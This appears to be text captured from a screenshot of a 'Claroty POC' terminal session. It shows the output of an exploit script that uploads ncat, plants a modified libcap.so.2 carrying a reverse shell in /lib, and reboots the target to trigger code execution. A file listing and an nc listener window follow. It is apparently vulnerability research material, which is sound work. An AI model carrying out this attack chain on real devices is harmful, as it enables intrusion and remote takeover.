 Claroty POC
$python3 epicmo_protocol.py
(-) Initializing connection Sending UDP
(-) Initializing connection Sending TCP init
(-) Uploading ncat binary
(-) Writing and compiling custom libcap.so.2 binary with reverse shell
(-) Uploading modified libcap.so.2 binary to /lib
    (-) File Checksum: dde39df9
    (-) File Checksum: dde39df9
(-) Done creating payloads
(-) Sending reboot to trigger code execution on .so load
$
rootsecure
serverconfig.xml
shutdown.sh
startup.sh
teamd.sh
trackedmem_scan.txt
unzipfwfile.sh
upgrade.sh
virtualfte
vmnetconf.sh
[0] 0:nc* "Claroty POC" 15:33 10-Apr-23